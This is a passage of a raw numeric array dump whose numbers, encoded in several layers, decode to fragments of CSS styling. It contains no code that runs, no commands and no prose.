52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51],[51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,100,53,56,52,50,51,52,52,99,52,51,52,49,55,52,52,100,53,56,52,50,51,52,52,98,53,51,52,50,55,57,54,50,51,51],[53,50,54,56,54,52,52,55,53,53,54,102,52,99,53,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,49,52,55,55,52,54,99],[54,53,53,55,53,97,55,57,53,57,53,55,51,49,54,99,54,51,55,57,52,50,54,100,54,50,52,55,54,99,54,97,54,49,51,50,53,54,55,57,52,57,52,56,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,53,53,54,55,54,53,55,57,52,50,55,54,54,51,52,55],[52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,54,55,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,101,53,51,53,53,54,55,54,53,55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53],[52,102,54,57,52,49,55,55,52,99,54,97,53,49,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,100,53,52,52,49,54,99,52,57,52,56,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,51],[51,52,51,53,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,53],[51,49,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,100,55,97,55,51,54,55],[54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,57,52,100,52,51,53,53,54,55,54,53],[55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,56,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,54,55,55,55,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101],[55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,53,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,102,52,52,53,53,54,99,52,57,52,56,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100],[52,51,51,52,51,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52],[54,98,55,55,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,102,53,52,55,51],[54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,53,52,101,53,51,53,53,54,55],[54,53,55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,52,100,51,55,52,57,52,56,51,48,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,55],[51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,102,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53],[53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,55,53,97,54,56,53,97,52,55,53,54,53,54,54,51,52,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,57,54,50,51,50,51,48,54,55,54,53,55,57,52,50,55,54,54,51,52,55],[52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,53,97,55,54,54,51,54,100,51,48],[51,54,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,50,52,55,52,54,51,48,53,97,53,54,54,98,54,102,52,100,53,52,52,50,55,55,54,53,52,51,54,98,51,55],[52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,56,54,55,54,53],[55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,56,52,102,55,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50],[53,97,55,54,54,51,54,100,51,48,51,54,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,50,52,55,52,54,51,48,53,97,53,54,54,98,54,102,52,100,52,51,54,98],[51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,51,50,54,99,55,52,53,57,53,55,54,52,54,99,52,99,53,55,52,101,55,54,54,50,54,101,53,50,54,56,54,49,53,55,51,53,54,99,54,51],[54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50],[54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57,54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57],[52,52,53,53,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56],[52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,99,53,55,51,57,55,57,54,49,53,55,54,52,55,48,54,50,54,97,54,102,54,55,53,57,51,50,53,54],[55,53,54,52,52,55,53,54,55,57,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51],[54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,99,53,52,53,53,55,55,52,97,53,51,55,55,54,55,52,99,53,52,53,53,55,55,52,97,53,51],[54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50],[54,102,52,102,54,57,52,49,55,97,52,102,52,52,53,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,97,52,102,52,52,53,50,55,55,54,53,52,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,52],[54,102,54,55,53,97,51,51,52,97,55,48,53,97,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,51,51,52,97,55,48,53,97,52,51,51,49,51,48,53,97,53,55,51,49,55,55,54,50,52,55,52,54,51,48,53,97,53,51,51,49,54,97,54,50,51,50,55,56,51,49],[54,50,53,55,51,53,55,97,52,102,54,57,52,50,55,57,53,97,53,56,52,50,54,99,53,57,53,56,53,49,54,102,52,100,53,52,52,57,51,52,52,99,52,51,52,49,55,97,53,97],[54,101,52,57,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,101,54,51,54,100],[54,99,54,98,52,99,53,56,53,50,54,99,54,50,53,56,52,50,55,51,53,57,53,56,53,50,54,99,52,99,53,56,52,97,55,54,54,52,51,51,52,100,51,54,52,57,52,56,52,97],[54,99,54,51,52,55,53,54,54,56,54,52,52,51,54,55,55,56,52,100,54,97,54,55,55,51,52,57,52,52,52,101,54,100,54,51,54,57,54,98,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,101,55,57,53,97],[51,50,52,97,52,55,54,49,53,55,55,56,51,48,53,97,53,56,52,57,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55,54,99,55,52,53,57,53,55,54,52],[54,99,52,102,54,57,52,50,51,49,54,51,54,100,55,55,54,102,52,57,54,101,52,97,54,101,53,57,54,99,51,57,54,100,54,49,53,55,55,56,51,48,53,97,53,56,52,57,55,53],[54,51,52,55,51,53,54,101,52,57,54,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49,55,52,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50],[51,52,51,54,52,57,52,52,52,50,55,55,54,53,52,51,52,49,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54,52,57,52,52,52,53,55,55,52,100,52,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,54,99,51,52,52,99,53,55,52,97,55,51,53,97],[53,55,51,53,54,98,52,99,53,55,51,49,55,54,53,97,52,55,53,53,51,54,52,57,52,55,51,57,51,50,53,97,53,56,52,97,55,51,53,57,53,56,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,52,53,57,53,55,54,52,54,99,52,99,53,56,52,97],[54,99,54,50,54,100,53,50,54,99,54,51,54,100,54,99,55,53,53,97,55,97,54,102,54,55,54,51,52,55,54,99,51,52,53,97,53,55,55,56,54,56,54,52,52,55,53,54,54,98],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52],[52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50,55,56,51,49,54,52,52,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49],[54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101],[54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,54,51,54,100,54,52,54,57,52,57,52,52],[52,49,55,53,52,100,54,101,52,100,54,55,54,49,53,55,51,53,54,100,54,49,53,55,51,53,55,48,54,52,52,55,53,53,54,55,54,50,52,55,54,99,55,53,53,97,53,55,52,54],[55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,50,54,99,55,53],[54,52,52,55,53,54,55,57,52,99,53,55,53,54,51,50,53,97,53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97,53,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52],[54,102,54,55,52,100,52,51,51,52,55,97,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,56,52,97,54,101],[53,57,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,57,54,50],[51,50,51,48,54,55,54,53,55,57,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,56,52,50,55,54,54,51,51,50],[54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,49,55,55,54,51,52,56,54,55,54,55,52,100,52,56,52,50,51,52,52,102,55,57,52,50,51,57,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,52,57,52,56,55,51,54,55,53,57,54,100,52,54,54,97],[54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,51,51,49,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,52,100],[51,51,52,50,51,52,52,57,52,52,52,50,55,55,54,53,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56],[51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,53,97,54,101,52,97,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54],[54,52,53,55,51,53,54,98,52,99,53,55,54,99,55,52,53,57,53,55,54,52,54,99,52,102,54,57,52,50,51,49,54,51,54,100,55,55,54,102,52,57,54,100,53,97,54,56,54,52],[53,56,53,54,51,52,53,97,54,101,52,97,54,56,54,50,53,55,53,53,55,53,54,51,52,55,51,53,54,101,52,57,54,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49],[55,52,54,51,54,100,53,54,55,55,53,97,53,55,52,54,51,48,52,102,54,57,52,50,55,53,54,50,51,50,51,53,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99],[53,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,97,53,97,53,55,51,53,51,48,53,97,53,56,52,57,54,55,53,57,51,50],[53,54,55,53,54,52,52,55,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57,52,55,52,101,55,54],[54,52,54,100,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,54,52,99],[53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102,54,57,52,49,51,53,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,52,54,51,54,100,53,54,55,53,53,97,52,55,53,54,55,57,54,49,53,55,51,53],[54,101,52,102,54,57,52,50,55,55,54,49,53,56,54,56,54,99,54,50,52,55,52,54,51,48,53,97,53,55,53,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57],[54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57,52,52,53,53,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,99],[53,55,51,57,55,57,54,49,53,55,54,52,55,48,54,50,54,97,54,102,54,55,53,57,51,50,53,54,55,53,54,52,52,55,53,54,55,57,52,57,52,55,52,101,54,99,54,50,54,101],[53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97],[54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102],[52,99,53,52,53,53,55,55,52,97,53,51,55,55,54,55,52,99,53,52,53,53,55,55,52,97,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,51,48,52,102,52,52,52,50,55,55,54,53,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56],[51,48,52,102,54,57,52,49,51,48,52,102,52,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,51,50,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,53,97],[54,101,52,97,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,57,53,55,52,97,55,97,54,50,51,50,55,56,51,49,54,52,52,55,53,53],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55],[52,101,53,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97],[53,55,53,97,51,48,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101],[55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48,51,49,52,100,52,51,53,53,55,51,52,57,52,51,51,48,51,49,52,100,52,51,53,53,55,48,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55,52,100],[55,97,52,57,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[54,56,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,54,97,52,49,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49,51,54],[52,57,52,55,55,56,55,48,54,50,54,100,53,54,54,56,54,51,54,57,51,49,54,101,54,51,54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51,54,55,55,56,52,100],[55,97,53,54,54,98,53,97,53,55,54,51,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,102,52,52,52,57,55,51,52,101,52,52,54,51,55,51,52,101,55,97],[52,49,55,51,52,100,52,51,51,52,55,97,52,98,53,51,52,49,55,55,52,97,53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100],[55,51,52,102,53,52,52,53,55,51,52,102,53,52,52,53,55,51,52,100,52,51,51,52,51,49,52,98,53,51,52,49,55,56,52,100,52,52,52,49,54,99,52,98,53,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,102],[54,57,52,49,55,57,54,51,52,56,54,55,54,55,54,51,51,50,51,57,55,51,54,49,53,55,53,49,54,55,52,57,51,50,53,49,55,57,52,101,55,97,52,100,51,52,53,57,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54],[55,57,52,99,53,56,52,97,54,56,53,97,52,55,54,99,51,49,54,51,55,97,54,102,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,54,55,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102],[54,57,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52],[52,49,54,55,52,100,52,51,52,49,55,57,52,100,52,56,52,50,51,52,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,54,97,52,53,55,55,52,99,52,51,52,49],[55,56,52,100,53,52,53,53,55,51,52,57,52,52,52,53,55,97,52,102,52,51,55,55,54,55,52,100,52,51,51,52,51,50,52,98,53,51,55,55,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,53,54,51,51,50,53,54,51,48,52,57],[52,52,52,49,54,55,52,100,53,56,52,50,51,52,52,57,52,52,52,49,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,101,53,52,53,53,55,51,52,57,52,52],[52,57,51,49,52,101,53,51,55,55,54,55,52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,52,54,54,98,53,97,52,55,54,99,55,53,53,97,55,97,54,102,54,55,52,100,53,52,53,97,55,55],[54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54,54,97,54,49],[51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,102,54,57,52,50,54,57,54,50,52,56,53,54,55,57,52,98,52,52],[52,53,51,49,54,51,52,56,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[51,54,52,99,53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102,54,57,52,49,55,57,52,100,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,97],[54,101,52,97,54,56,54,50,53,55,53,54,52,56,54,50,52,55,51,57,51,51,52,57,52,52,52,101,55,97,52,57,52,55,53,54,54,56,54,51,51,50,53,53,55,52,54,49,53,55],[51,52,55,52,54,50,51,51,53,54,51,48,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,57,52,55,52,54,55,51,54,52,52,55,53,54],[55,57,54,50,54,100,52,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,52,54,102,54,55,53,97,54,100,55,56,54,99,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,51,50,52,54,55,55,52,102,54,57,52,49,55,56,52,100,54,101,52,50,51,52,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,55,53,97,55,57,53,57,53,55,51,49,54,99,53,50,51,50,55,56,55,54],[54,52,55,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,99,52,57],[52,56,55,51,54,55,52,5